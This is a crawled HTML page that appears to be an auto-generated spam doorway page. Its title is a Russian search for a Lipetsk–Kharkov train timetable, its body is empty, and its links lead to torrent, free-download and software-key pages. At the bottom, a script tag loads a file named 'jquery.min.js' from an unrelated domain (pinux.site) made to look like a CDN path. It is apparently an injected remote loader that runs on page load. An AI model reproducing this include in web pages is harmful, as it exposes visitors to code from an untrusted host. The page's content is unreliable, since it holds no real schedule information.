

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-lipeck-harkov-raspisanie-poezdov.html
body_size: 1749
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Липецк харьков расписание поездов - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Липецк харьков расписание поездов</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-dmitriy-vereschagin-audioknigi-skachat-besplatno-mp3.html">Дмитрий верещагин аудиокниги скачать бесплатно mp3</a></li>
                                <li><a href="r5ifod-kniga-holy-bible.html">Книга holy bible</a></li>
                                <li><a href="r5ifod-ik-multimedia-amplitube-4-torrent.html">Ik multimedia amplitube 4 торрент</a></li>
                                <li><a href="r5ifod-svolochi-akkordy.html">Сволочи аккорды</a></li>
                                <li><a href="r5ifod-shemy-monitorov-samsung-syncmaster.html">Схемы мониторов samsung syncmaster</a></li>
                                <li><a href="r5ifod-klyuchi-aida64.html">Ключи aida64</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-drayver-na-canon-lide-20.html">Скачать драйвер на canon lide 20</a></li>
                                            <li><a href="r5ifod-skachat-maynkraft-z-modami-1-5-2.html">Скачать майнкрафт з модами 1 5 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-rezyume-obrazec-deputata.html">Резюме образец депутата</a></li>
                                            <li><a href="r5ifod-skachat-albom-leaves-eyes-2015.html">Скачать альбом leaves eyes 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-kniga-dart-plegius-skachat.html">Книга дарт плэгиус скачать</a></li>
                                            <li><a href="r5ifod-zakoldovannyy-uchastok-2006-skachat-torrent.html">Заколдованный участок 2006 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-skachat-filmy-1995-goda-cherez-torrent.html">Скачать фильмы 1995 года через торрент</a></li>
                                            <li><a href="r5ifod-lololoshka-server-skachat.html">Лололошка сервер скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
